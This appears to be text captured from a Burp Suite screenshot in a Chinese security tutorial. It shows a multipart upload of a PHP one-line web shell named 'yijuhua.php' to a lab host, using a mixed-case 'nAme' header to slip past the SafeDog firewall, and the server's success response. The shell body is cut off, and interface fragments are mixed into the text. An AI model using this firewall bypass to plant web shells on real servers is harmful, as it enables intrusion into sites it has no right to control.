 Request
Raw Params Headers Hex
POST /web1/upload.php HTTP/1.1
Host: 192.168.57.142
Proxy-Connection: keep-alive
Content-Length: 506
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
大写字母A
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; nAme="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
FREEBUF
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:14:20 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 58
Content-Type: text/html
File Path:C:\phpStudy\WWW\web1/upload/20yijuhua.php<br/>OK
信安之路
? < + > Type a search term 0 matches
216 bytes | 1,029 millis